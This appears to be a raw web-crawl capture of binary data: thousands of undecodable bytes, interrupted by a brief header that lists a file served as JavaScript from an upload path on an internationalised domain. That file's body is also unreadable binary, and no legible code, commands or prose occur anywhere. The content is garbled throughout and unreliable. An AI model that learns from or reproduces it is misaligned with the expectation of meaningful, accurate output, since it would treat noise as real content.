h�|�GZ.�44�I�w�~�@>_,�H�)�"�[���봜󩜖�N����.F�D����h�W����MT��ц�PBbd?�0d��N"�1!9���M���;U��h���X���K����/3<�Er���ϝ�P�F�(���ŋ*��DèM$BMr���aD^z�9
��@�
X�6�� �O\�����շV��.��ã��I�`�{L5�ۿUŹe���ċ%���9�m(�����[Z�Hu������
`Fg�ϰA(�w��+(�+s#�y2������E��O0���� �J38E��'Jl���e�zq�!�ł��%d��t�����(=��$�����A�L�*2����l�5�މ��m��I�<�@��M(!~P�/�+���7k��վ���N�� � �<Xm�����5�JI�0	�3��T��%��6�D��Q8�����L"�݅�I���l� ȁW�6�r�඗⧫e�����3���-�X��ʉ&����\ �� 9�џ��X�w0y p��{�3���R9���&�M��*��©N�M��!�+�N��ݻp��ݙ�� pI�s��$}"��c?
��y�T�ԟ @72����Rƒ}�C|��a�:��
ж��߀z[K6� �`1#���T��ٶ*��{��z�g��[��<�F�t"�b],x�S�%�:�\N���9�*Y�{�h�[��?���X	8PJJ�@G�h�0��I���m��j��
�Am|U]\ġ@��05��D<��w��܈���3�ER����ŅD�=T+>�ט9�8E-��xx�-�m���kE��RPi�!jr�j$���m'Q_�}�q1�Z�xV[O�8�M<'�HR]���]P@�CjzS�����	��w9�$i�蚉�&�@�1�嵲�VT�zD����1�0��u�Z�ް�`
�h����kV��/�ϰa�7şR��F�?��j��M��K�z�/��Ǻ�u��4�1CH��vi��2S�'p<��������K�b
�wڝXM⊡�i��� �L�vS뫧��]��S�&k���M��#�~�9�;�!,@(���ه<�#��"�F}�_�� ��F�Ơ�%\��Ğ����ԋр�D�nR��C=����e)�1���#����M�`�fA�-q&����*۶ZRT1+TySJ�Cq#r
}�$���%���lx��`
�{�<�H�ե,U��%�� �I�%-�1�ؚ-1�<(���������%n�M[���iǹ�8�M���w�Bʈ-�s�4y�����<j���������R���{U��İ��LI��]���漵X�����6/��'?�\QB������������k�0��`��`,�S� ��~�.^�����7�l���n-�&>�F()zC�`����X�����y�d����c��!2��j��X�
���5(�4v�
���p[�>N\�d���
�d�M���XQ={�O�k%����� �"=ɝ��R흥����籘��w�ƀ�3=�WNf�g�9,8��簃�=� �U������>P�"Fwڡ\�m �%�Հ��R�L}Uoi$d�)d�W��[��%���D��g��р���汀�&���3�L�s]��ѳ{-��1��8�#P�0�-Vj"���fX� l[���!n)%f;�T>dМ鮃� ڮ	1��0�'4�yj]����z7(��ZQ++{
el� i!?`�uP� !��3�X'��i�b̪��w�
��zr lZ]ht{�"�"�ZH��4
�r�yz�K���X��g��|me|�g�fm].���):\� �Za��S��'������xB��?m�'���`�#��������WzU��xŶO9�;U�[��[�ќ)���zd�!�'�gG�
:"X���j߭0�|�2u�ذL�M�ڱ~�Z�w"�ǔ��Ȋ����B�Y�@�E�	�K�X��@��'̱ ��M�5a�������T�8��>$jw�
٪�7쀨g��a "մh��F��lk�* ��:�l��8lf�i&�� bJ���|��q���� |�$-����Fw.@Y+bm��w#fX���r��M�v��z3=�����8���rM���:��?$�H�"g�j�jqz9Nf��%׆,�m��
��x]������"h=�௨�e�DЁ7�U����+s�vʓFzcnL �i�³~�������S���k>?v(�z���:�bE$�$XQ�?�DO/Vv<�wK�G�=����p�Y� 䨀��|U���XQ��n���t���`~��w���Zl�J�w� �
$�����X
���D��ZD�����z�v;�[�ÃΤJ�xZɕ��u��iI���F����C�w	�'H-����"(I��v�(�n��(��I�L�$J3\��ꎵtKs�����H�|�F��mHq蘆6�m.ڥq�m���i��j7��Fd`�-@Z-�&�؍O��Et�Jb��֪ ���w=rk`#ک�e�Z��� h���bx�H�S �3��4I���yr�B��۹d�t'C��}�����r�ۿ��>\�ɸY���,��� �R�.��F-�U�ߐy���}G�����ͲTx�
�<��ģ��ّ���j����I����^ә�|��l�A�N�����§�ܯ�4�B���͟��ٗ��xy��h𘌲`HV-�\��>hχ��\\��!L�;u�L��(�ُ�	���خ��*�w�\����ϧ��k�Iܝ�g,��ÔQ��(�������a^��NM͇��؂�m��w��j��N��i�$�wy���J╲2���E������������)�ռ^)��j����ʭ�j���I��Л��=�ڲ�_/"�<Y�I���e���l��%j-�yLI,ٌC�<�;��#���Ϙ���#��XiPg:B��I���{���!��& J._�� ��m%�J��1��y"K:�9���T=�w�	�*.�#�ŔC^;����J��0���/Z(�-�����j�2i|�Q��\�Ҙ���؀�.�� �=ʍ�H�k7w*�����S���JH;��e�_�ۤ��w�Z�e���|G�V�z�����Ge��9�)��!���t�C*�HX�9c�g��A�;����Ģ�Oom��]nB���)����v�b$k7\&�5��]I䖂Xf\Z>5���3[A&�?�"�W���J�,�͞�zKتx(�3BL� �w�ࠁ����<Ytc��)y Z1ML�ȻJ
���=-�;��v�
v}��!���L9uK��[�jT�*�/	���dܘ�	��79Т�a � ����b�L����͸ʥ5؈a�WH��?@������Dͦ�����ô��y��X�� .�$���X˘�8 �* ֧���&J��=Ǽ�i)�戉���J��I��ZS�^� ����q����"�ݍ�A$��Hz�:��4���9��z겨�Q�]���w����h��d��١)�i� ����NjK?����ÂZJe�B��Ј���x�ۡ.�3ٿ	,c��иJ+�-�V�ڽ%Q�^�蠊����/3�!M�� �������i����!8JF��,����0*B��`��I�f����)�X�* ;f��ۮ��Pa���ͱ�d���c�Y$W]�MJ,�Qd��͎Ʋ����SgN��)-���D��� ����D� (�Ŭ埯�aN�-���멻m���w�|���<:6��H+�Mi��ka����A?�l���$���.�������t])�������!A���o9���I�I�x��e٨o�W�)ʝ�ɏ�k��d����pk�_�	���a
A����$\Ş�Ѩ����(?�=۲B�Tgz|�k���ڕ* �Մ ���>�) �0J���Ul�^)Uh���Z��,���n)@z�Ё+�Ú�`*7��i+�,���L!ť���-�Z�*h˹�uO�ԙ�Ш�H�w]��:�FE�H3���.���}�+�����o���AD��4_0@ړ�+�+��e��^�bP�\kA�QZ1��)�ʮb�����&���l���k��*S?�Dh��G[U+`O�)����\��R�:��uc�Z��F"�g͵�#�Y�L��p��.E�.0�f�J�g��⏀����ٴr.����\��	���X۞�"`@�I����PYG�.+��b�8�6�3����VIMD)�_��#\�kc�R�G��%9wk:����d���T��lȎ���ϱg`Ε�I(�p�X����䯦X������oD�JB@;���,چ���԰��G���7���Ԇ�e,𘠖�k��H��X��l����L����h��x��W�&/E�����Ѫ,����J�D�����%����.�V+)����$��J}���o�� 	�Ġ0�Ѯ�������4i���c�ĚT�Sx@�O	G俻����'��R�]4�kj˕�{wJ��+���I�^��`(��$!�ƭ��A.ش�B����C׶t��>��Z���i�!ƕ�H����H��	����wg��0J��� �qiP�m��U��=F� H��ɛP��ܱ�H�������h��+X�8��}�A�5Z��W"�	�LȕdE����Q!��0
�
	������0
��|�~������ӷ ͜©��e�����H�
��Xݐ���W��P �K�=���V���1BiP�ԌS�w�|H%���XZ9��,�`Y_;�ɠ��,Ȯ0Z�������M�`I��ɨ�I��I�����<X�\�+�G���<TT�5���_6Ʉ�J"�ʨ	�����0ȨxɎ.K� ˕�@�~yX)�M��̄%h�%$�4�d@p����@���ڌ�=ÓA	���,�1��$Y��ƮX�BAĜ
aH1�����*���.Ȯ
��ہ�r�Y+Ќ{��ʨ0��LȮH����������]L�p}�w�}�wh��`�q��$���Йx\ɨ�F��i�H�LH������i��C��r��D�&�����(��L�®�	�@���[�	
��ʃ�
��5ɛ0J�x	�ԉ�-�	�J
�E~iLNM	O��kڐ��PIͼ�͡05F��A'�M�Fr팗d���N ����H���� ���݄J�ܮ�dEˢ��t�(��2$���P���ɅŌ���`�� J�(���<�୐	��j� 
�m 5	��	���w�������O�$@-��Dh-l�ܨ��ǘ@�.�
�dϮ,������G���-�\	��	󕑲!��9S�,��슔Q�1���eC�ˑQ�h��M���<������ i@�pTC~���D��@q���ȕ�8���c���.�p��X��YO��ıo�� ����5��b�0�ȩ4�j�-����2
�I�Na
l��#,C�y�fU����і�O�ȉ�0H����
����D���.i���,��^�+�ID1�wJ��'�
�`��|m��$���Y�����R�y��@ɕ��%ʄ�
\I�����D��H:`#0ӧ��.���TA�X��ā�R��솠|-�,���S�`3����k��"�Baqe����_�TUUɬcv���4����!��"���l��-����R��M�tޱ �l����R� �Κ�+����J1n!bA�H��mts-��H�������I���*<�.��[���ŕ��:Z;JLJ�w�����:V����BVu˲�P�Q�/�˦�#"�����`I�\��r� -�����9x-$�ԕ��H��e1^ɑ�����t*ӔH�ƞ���`��*(�M`�
���d����!���~N��8H`�����,̿��h�H�.��ݛJ��	�f�J
�,C'p/�B���ԉ��e�ܲ���%�ߕ�f�hK�H�#����H� ͕B�؇+(.����/NJe���S�l��c��r�w��D�d�I�U� �XףR��\V���4��po^ќ��A�H��I"�Q��dn�뫒$ꖈ��#��Z"H��8\��`/
�L��g��Z�p)��R�*ͼ��D�����ܟ�.�L�F���4����р���g��pb�o���
�&���I�����M���nkN�I��N�L
 fJ���J9�֤԰�Tnmac,A`�8�ʌ��8�<iD����ô�Ƶ����k5��n��
`H��e�,��e .$w�0���ϰ��H�`y���Z|��M�<��a�^�ِ��tX&p��mMN�����Mq�#Te�@�4��x�����!��\~�D,$�_I{�&5��4�b2��gOV� �#ȟ{H������~}H�~X���:�*�}���$&���Y%X_���@��MG�,�]��Ty�,��Q�8�^:��Z+�5lViC�5�d�擺�/$Ĳ3ʸ�;l�Mt����������K��v\�RH�H�����M.�U�XEw�O@?���W�-��.��'x@RݤM��Oݹ���p;\��Pr�8��o��b!���Zc������ M�/�u��ИΠ'Z���|�u� P��w�f��-�wO�C�A�(�� H����o�ߴ&�f1���MD�����W�gB���ѴL9��UR\�F�؃3��{�M�m�U�O��}�`�X�������
8��}���8��,P��c��l0A�`-�A��ףc9��xJ��,����I�!Yw��D� ��>�k\���7}ߋ�4�|��1�Et"{�4��`���e>��<��H(Ȗ��,���q����~�J�;��R�x�>�����c١�<��i�p�.���Z����K���������P;���6�V��M��g���(/�D��(��~=��$�g>h�.��E!�Jn��� �T�x��x��<�����S=�߅_� �������(���#�c����@ʌ��M8^P��p�cȺ;��&�.HOL�=Fw�u��Qsq"���#D����p$�C�`D��0kj�C<�l�����!�܌���(ET�A]α�Ӎx�D�Ke��zˇ��^0!eGsa���1�OH����1���7�Ϊع��,H�pZ�[|V��|�Ar�Ʋ�=���#��Mx�nIL-{g�+ݻZ�ٷ�:2݈	�9.+�EQ0�3Ȯ��tvzz��G5�-��V��Ϝ:���vJ\�u˷�I�1�8/$�|�X���L3O9�0����;z������Ow������8%��A����W/���:�Y��dǂl���������YE��Az���\�Ί� �73��>:L��B��Lja�1QR�:5{b����-�ҥ��9��K�ʳZsQKъ٧M��zR;t�(ɸ��Y���@*�`X(D�.��A�� ��
���i)pi6M�!���Ya�:�?�6�� O%U��F74�ɬ0�SLh�*L�C��7s31�N½���p����;dkP�ιU���Y�TC�C�cX�wo}� ���Ť>�9�@�l]�P�fm�'7����uN�v����kA�$� hg�D}�}�3��GB�='�wȻ��U^��t;LA���w��8�M7w�1�����wvAI�h
��p0�/k	�j�LP,���������v�a�,蛺�&xi�H �ߞ�h+�����`��?�UD �|��-(�Y�-��f�}z���v;��3�w}H3gU=��9]YLfMĄ��1��=-�ɱ��w����gH�)��@���B��0�A($D;��n�Jͮ�.22� �)��8�0ۉ����@����̨[�ʮ��(倌����4u���U6��T]S�eD{�w6�0�{������=J�w��*A�2 6D����vȞ���a<����)^�,!��j&�O�����@0�
�H���o&�j��1J n��K�9�Yɇ����H4kFgP��8B�''�^�A�p8Ƕ�eJa-H&�D��YG(vt�H�a*�����,�w�������
*y�
*�<�D�8� �h�������ž�l��a�q-��c9$���)�ڐ��9̴1��z��b�h�4�܉kD�ۦYz�Dn�ĺM�ꅫO�`G0��8�p ��A�^Y����<EK���9A�;���
U+�ԩa�1��O��q�%��hLƈ'\)2�����QzJ�c B���h�i���Q
�7�7�cC��{}�]��E���Y�Q���ߴ�j�d&-���h�8����-�x�w��!�5K<��GJ ���;�&���	���J��5�DW3�tC5P$t/h�ꥄ
��N��~��Hc����kA��r�$]�1��T�w���,�������ډ�t���v9;9�i:GJ{�8��7f�[~vZ�c�y+c�s1iv�XA����s-��p����Me����
�;��� �6����:>ώ���J�| �x�ԩ����?Q���Kg���l�'2CGK�\ Is_{�g>���P��=�d��"^�A�����wd�*�B
��0�uFԆc�-bZ)Q������CԎ�Ii�A�u���c�(�k�lf������Vk���9��$�73hB�w0��&��N�i��� ���>y���	 �^��1%�4���P#=,��[��L�8?}%��j��{��V���2�j��g����m�
�6�F�oa���z��i�:`)������� ��]��>A�d��*���1�����Ts|�2lIFǱ��F���p��p��ۻ���1�h�0T��w�4��vi<Ϲs�	�OL��.X�t
�eة�X�y��SuK�����ؗ�Į�i��®2_z�!9@¸���-�A�;쁍����+�����zEc�6T��Ȅ�����H�ɭ���ɂ��ΐ�*��h��(W��L������L����|^��� ���+�Ը,�:M+���~��F�l��p�;ZT� �i̜>�(�� z���*�����y���9@ԄK�t���S�ΰ��:�,:�4,~?�c�9�I��?^ޏ�`F)	X��>��̯��Q���=n����m���[KQ\!�,ܥI??T'�)I�0r��I#,�n���M1�L�K��,�*�Q@�}��(�6
���qJ�^�0l	s�:��Uu,��XgT@� db�2��NAތ �Ԩ��D��7Ȥ��@Ȏ�:��c�<j��������

--- FILE ---
content_type: application/javascript
request_url: https://5lu4i.xn--mnq708bqzclww.com/upload/20251218/dbc1b0a9aa570ba21a4813e8ebdd3018_file.js
body_size: 348762
content:
��ΰ���։w�����]دC -}bTvu�A�X&�G�����_�?p�<�2_DwonVwo52w��U1=PFO4C3w��@����<!��YN5GSy�廟�FA50u&E˼�< Z��_?% "�rV^w˂%�@�˻p=��C���uC/��4goY9UYm= qf8-aV^���=�`0f`N5+cs�!v�1!-f�6cBf`^F^E"DP=&0�M��4V^E ��������ް3T!d! O͠.gENb��T_a�⳩y��T��O���T1c��V[1"a_EbB='vRb4!wFNw�,)�r�ޯ!A3nr�(uAS¾>?T��9��eP{��#Ϲ"��L4�LE/nGNM/ w���\%%!Sм#fcnˢ�V_^N�K��1dC��YFNaq�/v�D�俙 ��1
H5>=5=%��C)FN=wvB`Ӡ>3a��/��!Q4=j>F'-,N��3&�����t�>7P���CJR{����.m����7�4�� :b^e�-���h'w��G*�xq(.a���5h�jui0���Xrgf�/2 FN�NK-e�2V2-3��_%%x1=q��ד!G�Y�池)2��S*��l� N%w]FVg�>n��=^:cwv�����Fz��mE#0��G������XV��|6P��	n*L5 ;#��wgowwwggwgwwwoowwwgowgwwo}wgggogoo{owwwwow%=xBN�	��**���ogė www����w��������ͺ��������q����w�������։��w�gU��8(IIf�������q�yM���\0"+O���q��
��u�L-�����E��@X�+/G�����<�X���������+�K�="]#�9�PB=#_'�I�P�($:�[�C>�R8�MN�^%U3�U������:�7���0x����4й����1:mC��iZ,;oG1�I�a[ ��E���&�C��ǖP$�c��r��]H���4�8	����91���vP�:2�\�.�1:-ß��RwD���Ǒ��B��`��k��=�^sp9�]�?�U4��vM=�э�h
�"���v(�����.i��`i�n��(	n��7�?�<]n�>U��znS�"- j����O�\X����,��ɏU�^	��R)�m��<|�l���b!O��fA����QW߭ n��a���B��ֽ��ԙ�o�����)(	`�  �^���| ��0=�����k.$�ba/��T�,ʜ��������ϭ	w�m�#��-����Z\m'`	�z��.���D�0^��C�;��CnPjoSR�^h
3���1�`2��bQ+�¡�05~�B@��V���
�8�Ȓ��ɏ��Y!E�""$�q�$9���%>��m�2��[O��[�H~�\J6��9�=ė�@�$=��P;�Z${�Q~��?�~�fXˏ�2�5&*f�r �����{R���n3g.�v�片�~�͎����*�YK�95�ϖ݄##'�yM��@N��wD��5_���)��y�m:��ǍD��HWFu�3�X���1=����շ[��`�&a�0QZ#���Lf�:��0���Ÿ����˕���rN���Eg7�G+.�L�R��\>"�JuT���?T��$V�W�h�DiK6�.j�_�����W���{o�1oR����wp����=H[�@ԕڒ��2_�����̄�)I�hH���K�Ȩ��
���P(f��I˴n��Xɛ���i��&���o=�E���|w���=-B�P�� �$ޯ��&D?�$���rP�,��O��ud��"`��ZR�E\P��V���,���2����Uf꿍��
���l������z��ɪ��@�
���i���J�ĉ�Lۄ�f!á�Ȅ���ʵa�, �ٓ�(�dXE��|��x�#��o�����$(�f�Ռ�E�N$����l�=|K��1yGD�n�&�#_<+��; G�J���L��0 ����l�\1�x�����G�)	Df��wYD��>i�H~�ْ��,����Bc�������^zn3��>HY�����G����¹{ļ&�r�n�+a����ɼ�h���)J(f	�h��`��N[fį�SQF�ڈz�b�c��j���,���k����M��ڦd\�S�b8ܶ��	#~(�Y�a�+�rӝ�"M��,����j�����ML��2��N�.�,»�[(�f���a�2H+�~	�% ��3���ϥJ�H�]��"�%�"�.w&�Lo�#"@�ڈ��@(���3�̢��#���^=��%"�-��z�>J�*�}�է���e]缉'�٧-�8f��ې�PrE�-C��<Prr�.EgFt,[�"�(E.�r)^@�i쌨�h܂��=$�b���i^Z>>���]U���,����F��M���^m�� ��ӓ�k�:���c��2U�9��;�D+6,f�!�h�DO!�6��N���jgBO$z�}W����w�����R��x����\QR�?w=��H��S�lhF� �ڗ��,B�L��)��F�����x���d��g̦�R씵��_)��c���٠}��}�ֽ2�xz����Tlq��B��
 $m��>6�v��5$����ve�������Ha�����G��gt�[QF�F;�sd�ǰ!x�%�fȦ�L�Je��a
���-̝��:^�;]��y�ߗ����+��6��d�I�'o��q�m58�$$��1��Q^?&·>�1G_���������3Dw��I��S�����<�o�C�G���)���F��o�Q�͚ZX�-ﰟ9�þ�Mg��Rܵcٟ���6�>ge�y�0\�hB�Z7��]�!Օy���j=�N�e	���k��"������B�ͪ��X��'�7�{�[�G���9ﵷGP>���F�S����G��ϐ�b)�]!T�U$3�*�'S�����v�'ܬ�'ƥZ}�4���W�]f�r=u^�7Q�y�3kq��}[�a'7��9�������lw��&�N�n�G�%Eo���G>;n��ݏ7�?�Y��|������������`�0�P�@�(��	��	��	�(��X�<��Um�l��k)�m����������%n֘_�AO�SZ�G�ri��@����=�r�ݠ)����>�#���~������z��/�o�g��o�y�����o��|��}Ɠ�������ኰ������jh�������0� j(�=	�O��O�`����">
�Y
Mw����t���ɝG?��zM���p����}�O����$}���R�����/�����~�ؐ������l�9�)��芆H��P:��}���c��\�^�P�z��䘁d��]��fl�c���;��� �.�.��Ҽ���� ���^�e����������0�P���E�����i�!��N����序�%�Q>�^���@�W��@�h��6�� ��HDP�p�`w�f���h�Ȉ��ʱ���8�������h�zX���ڱʑ�������� ����3L󵙜a)�;�] `��l����AB����тZ����P�R�@��J�֘��8�?��a�X^n/�0�)oܛ~�g��;@Ƒ��8=�t?����,��8�A������Ɉ�ɘ:�<�;�����>Q6�1a�(�T����@� �`�׌��1�%η�ѝfй�/�����?���w;��>����λ������1x��qqԐ�`|�in�o�h���M��(ኻ�̞���q6�):��f����)=��b��@	>/�e�
g����E�0
ér@��x��}⻛������������Z��M��k� ����Jp�x���O��f���t������`�q��t1҅��ЭK��  !(Ly�Z��0�b���򒊸�)o�h�<�)����  �)���w8�q���*m��� ��ʮ���|��ෛ/��"����,]�oa�|�_l����H�Q�-�-g����ֲ�|L�
�ڝ��m�0����o^�̉�l�Ǐ/����vX�
�/=/� ����a�cH��H� &� �b���h d����h�
��7* KzX1�B!�����"��"X/+�� �ȥM�^��Ԉ�;R=R������&��0,�7��4-��:i��È���l�Z>��uwo�q�ʺ���x.Z�%���P�R�&�� H/�ȃ�s%�X/ɑ�3/<�<<X%�&�r&v����v�!��g��B*�Q'�!�I!N������8������?� �s+�A��7�9Q\"%������������#�~����� ��p�����=�L��L"��;���������!�4��s;�(°�<��<�3�R���=�R9�)�"/<�4U�4��4�X��� �S�׳*׿>@����!�l'b�8�S��Z�w��z]��#?��6n3������Z��$R�c��Ř����o0Ɛ9]7����$n�����h��|�n���ƫ�.�C�p���ʓ���p2��^�<6 d2&ȃ�0���<e����4Ls�A3<4����CS4=q4z��[S����5ᓮ���?����K
s ��ϱ`�"��6�)?�s�S6j���7�ޑ���[�8�`�%�1��ƽ�(:���\ɀ��������s�1}�1���dH}���w38C�\r�y�351&CÃN4�Uh�br�WhJ�H��<��JO�3e��t=��#x���̭���/��^������XC�Ȁ�h�끜ǘ�HC5��x��F4L�{���x(��h��k�+�XEUt�-ػ��n���XE��6l���6�D6e#�+")��*`.��!����C7��$��,_O<1�d�bɹh�(O����Y���2M Ӝ$Ө�$ n��T;��}I=�J�ÃO�=������Jwă�x�U�J��=K�4����&!�#���X󀉈����� �E4���8����]�5����ѵ���^��^����id������_��_�����������x��� ���Me�Pz�G����������ȉ�-�a�o�(#1��O�(I��YI-��4��DɇuX��R��2{��dN��X	��6p�O`��8I������|Z�=��KC�DA���=���X�̸���J�BU2[�t��wK�L񹇸v(�lVb%�dEVaeV�p�W}Շ������8Ws�⸊�x��AWs�){8��h�8���D�S��VU��M�4o��n�bņvȆ��ݹ��0i�f��h����U�ƁG���M{t6����K�Iβ�~�b���N����Qb����pL�ÿꄥ��(�4��>+Ɇ��pd��ҕlR���@9���42�3�m7u�r�L� ă��Ua����(���U��=\E��xUU�`SE/�s�>w#Bj�V�WvH��a�av��x���#(j� ��� Y%��):A򀇉8��6jj�&�1��XT&f��ȝ+hT��`���xh���f8�c�\��M#/�(3>�"�	�e?��\�e^�e�GG:�.)�#rV�����(9�>�ϖ.���*���Y�HS6���˴,i�����6�3��t��Cn���YH��}L$<�n�d��،�X����f���v3D�J�(4D���l��T�ƆzVҘ`��`w�4�4�V3�8B�t��6�x���|��|�8����!�i�va'��X�<�.� f訆c�i�r}�7/=�~�7/U��ȝ��/�}�(3{��a(�£{��a�W)ϑ����G��_�p�p��w�>�\v�wp�q7p��p�q_֞��۩�Mq(�-�f�N�a69a6f'�����(UOO�R%��M�ƈ��;��U�9�v�o.��=:a|7��0���x�������%�Yyo�K<���8[}�w�`]؅�6b��Y%&Q�3<�U"`v�5z2��t{ȷw|�|�� v�l����䂅��Xh�
����PJiK���p{��3���lP)��v��I�ꀨ�3�4ƕ���Fa9�v�|kMKǉ�ք��\`�+>���C!�,��(�=�\+(<:PO�c_)�%%B�b�<�[�MH%ӄ��h��U2�	�ڬOW���D���i7͜�aCJk��ȸ*���� �	I;oF�����I�ƸLr�C��^�zH�J�w���(D�L�h�����ty�K�/HpG�O�wF�K�ZQ=�oV�3�xh��q�ր������ހ���Y*m�˩�f/�7Ͻv��ϕ�T�R�����˂z,���mJ��X����ҋ��˜�L�_���L�i��Ӕ���2�k˚��L��j����:����:�����A(n�L���@��B��:�K�1^B레�H���0��:N��FH��j�����$:�J"Ğr|{�ȋ�|�*��\F��w��j[X��5�'2��?��x#�Ƴ�$�L���n���A�Q��0�i;]���F��J	���=Q�E�^��)ߙ�	�V�k?@+����R��j�N�����E��K���yN�ǀ�u�G(��`鄥((�ʀ����T����x�J��lg�N�X��ҸJ~2�����,X���D����L��xpk���l����M����5��&YN,T����q� |��p���v��������A���`ψ �P���n<wr�$G��)zP��U��%טc"�GH�e��M��$N���$��e1C�^%��Pf�r�'�.H	��[���4y؟[�RiȸI�\���F��I�����+E=_��������ĺQE�
�f~@f��ĭs%1o��1���l��L��m5�?�{X��5��)-�Ta�VQ��i*�r��	��Ztg�������6�7o-������Lu�xw���ꅫ�M�j�,d͹���j�L��# E��I����
��|w��䷧�J
�06(��C��h�/�%��jZ�?8ȭ��+�QF^&ie��SSN�?��Y�*��Z�? ������[ ������(�]l�o���J�&��o�[�ҩ(���8��\!�$Cń�ϳW�����F<,����+rˆt��ک�
�<K�m�:�G�����֬D�f#N~b���ĩ�y�q\Y
�8	�b�J�P(}Hhևӗ�n�9r�ʔq+� ��6u)C�h��9������Y��*w\����������ʔc`��E�F���`�￀��q���s�pM��1˕sAŮި���� �\D��
��Ci8� �;)�Ň�����|���B�#P=?Lm���S��#��n�Qr�@P�������D��[%��j��^$�?#�r\�%I+a��\�a�+�ʗ�o��#�BYU��]n "�YɆ��Xe@�����^���n�ǯ�1�tX��U(��69�֠��\� ��J�,lc�׃��c	�uB ��|���w�v苘�Q�(@�U���Qȶ�(�d��ꆸ�H���K�P��8;�����a�,c'��O2��RU'���ʚ�D��)՚��x��Ҿv���=��+�{)��BX �Y+S�S��Vg?��M��9 ?��5���.H�M������K@!H�.�Z��?�k����4Z���][�n	 $x٥T#^�H�?J�:�ٳh��Z��'�$����l��8�SPM���czN��⺳���|���L���`I
6y�l�4wP��1af>�p�6��LZ*��~���fɉ��q���$Z�@�����K�i���d��Y�Q�ʫ��.��ي�,�诈��IR�����lQ�iA�����������	Nx��K�a�L[*΁��5�b&�`�"��6�;`��c���S��h��E_9hx��h0��i(�k���[7�ò���z�QN��0�5ʕa�{[�FT-38b���H6�d��������!;�X@� p�X�Fw��ӱH��xJ�H ���)Q��Kk��zO�&e�"����A�i;��z��t���I��3�*�_�h����A2���l�;ʤ(���Bq��8�ܖK��� �H�m��O�W�8�0~��W�¨�8���}�����Ld������b�ʌe��u(�X�.@�bFo�,�g�����H�3;&}��5�$��556`'	�/���4�[��Ƚ2�Y���	.6xdL��.s�<+�1@����t�M�$��U���fws�a�&9�i���Pe�H����]��N�[��>Χ��i�J�F���罆œ�D��C(T�&oy�̀�	��ll��x�3%οӨ��b)��館���( �z9��;����3��.	����-���	���ȼ�����/3�:�����I�[��Q��
�������y��C.��(���3|��������
)�	���,yg��ة�z���!ٴ��4�4�J�g��B��C34�A����#9*w>�7)6���>ǉ�]���KȄO ,ܱl!^�"��&�?T����Lhˢ�t�U�?j
��6�۶�C�����r�a���0o0��f{���Mg���7 �����nI�y�#���aI���Y
S���؂��*��h��k�#��P-p�������xH�����.ы��Nu+&u���%)ӈ����RHYO��.��;�ș���	��&����ʱH
���j�8�1����C������� ۘw���Q�T@NS����K��&p'�{����A�6���$Ih�)�˲���ؔ�<���[��ʄϢ
jxjI�U��驂h�̃���!,B�{���Ck#�$T��V�;D�a�o�07pk�����4C���C9�D�{������J�qȘºh27Z1�p��h	u��b�� �����T�aϨЦ	D�
w���O�h	�4��x���(���R�������8s�:���r�Z*�wZ�D?��(�Z���Q-��<RL(���=�`��T�%�� � �Q�>!=�P=���"��i�%8A���%�����'6YAz�� >I���dB	���P۝���:����TcW�X$����؂��-��XH��4̔��kP��q��AuJ˴�A�8�4ßMC4D65�Rk����U͒�����4���ϭ��Y�7s����Ћ�@���O弒�HD渌�(F, ����-�*���	܀�����ȇw� H�4.`�DaT�8{ϔ���ԩ�U۶U۾����H
�p(��m"$B[��T�°��@F#a�-�>f�!y� r��*����|�A<�G̃-X|\��]��6ь�2��ӵ���v��-��C1�S�S�,������^��'ܿ^��P�ϰ�W(�ɂ�!�6�M��
3!b8�g�^�_4YdC6�Y�}㣔�D����� Y<�҈Y$�xH�̮�`�h	�-�y�UD���AN,K����i$��}���w��Ĳ1��J u���[ͽ��$۳����1�|}�����̀y���(B��v����ܻ���ܓ�|X�+h����[�����A#�]�At�#��"pF� �/ER�E	�(�ҝ��4]K��ٱl�Ɍ��|��,B3�<XS��$,X�D5��FP84�R���"�i0^j`�#6�����f3Tfk6gs6�����_�}���_�- M�� ��K�[��!���ޢ����O �7�ة�0Zw���Ζ�	��1�ѿ�P �2Y���[�0��Џn%����eU�fE���U�I��M<�����
���6�2�(��B"ȖP�|uVd���*���1�� ۰��X�x��q��u\-� 0�.�����>9�|,�:�h"8�:�R���F(\���ۭ)�I0��!ҕ��JK%
���DX��,�^$�����]eB���T��ѶS���O6�E�W��cx6D5T�e��0�EC���Z�_z��.�h��w��:�TN����������UE��E��Q���h��i��	���m��om�� k�%Y;���xH���mE�f���W��W�M�p=���v����u�E���sD��)� @���.���&��-�i~R�;yh�&`�R���.Ph-X4���%��ւF'��n��')@��]�����ئ �Y�L�}i�~郕"3�e#?��6���!�j��BoÊ#i���3Lj[�F}�����Nli琺��:w��Ua�EU�ȋ����&�`��%�-�Z��2]�H7BP��ql�. ���v��tQ;��W�@�f�vau�m��Q�mE�~���n�������؟�~mʙ�$.ʀb!���2�A��I&(���ާ�`�n�m48�n#I� ]h9h�?.�&��v�$M�<F�|A�(ݐ�㓄=]�����	X)�b5��^H%�H�X�%�6�6H=؏���`�Q�6��ꙫ,�!�@冟�2�cH�
�_��_g��������w��	�+`�ڏ��T��4�Fk�%܀���A��(����������Btf���-D��N��S���	�������p	�($�ۖ0�t63����*�W+Љ��b!�a-c�8��k�������Z-s�&�����(��a)Ƈi	8��B&c�㧌���>�n6�'{,��>c�Oc Z�'�i*��*��x�i�B�L��b-T��(,ɜ���?����d�1��,r����G��9��0L/"�M=���j��`��p�w�p^P�6D�M�jj����`�]ev�O�`�p
���fk�p��@��eu�����<z��nnH���afb~�����p	����.v����矰}�Ѝ�������������v.|w	��1����g����k
�8��#}�����&��G�[\����،!)�;@��G-��xz���*!M�5n�F�������]���J@��B��u
5����z�z��7��F�z!t��p�NzF��X��B�j�$wi��U�O ib0L�LԿ��XM�E�߲'�h	����v����	v��]5Ψ��T=΢+ �����|����fW��b>�U|�gHn֒�������	��.����7ra.}�?}S���A��~�@$���;��<�s@t�P�~�-E��׈����_b�;#Sxa�OȠ������`~=v~)�A��"�3�$���#A��* n� �H��<K�d`��Z(S�dd6=���B�p�N�g��XP8wT(��K��nL����ՌCXpQnj��՟�_������v,�k�`e�s�D��X����/�ȋ����ڏ�`��0sr~3��a}�7|zP|����NΎ ��:�D:.7vh��Xɦ����N���dи��b��P@�7ß����FMѲ��/f�F������a���iGU�����@J+�\�'P�|/��$��:��4��N�xhiM�؍^:�c~�S���EIjI�R��_B�	V5
j�h�jL Ew����e�Ipzp�Xp: D�X"���'�<���k�	\���5������9�����N��hJ���q��lO+�V�qyoA����~�9��eU?���i@�
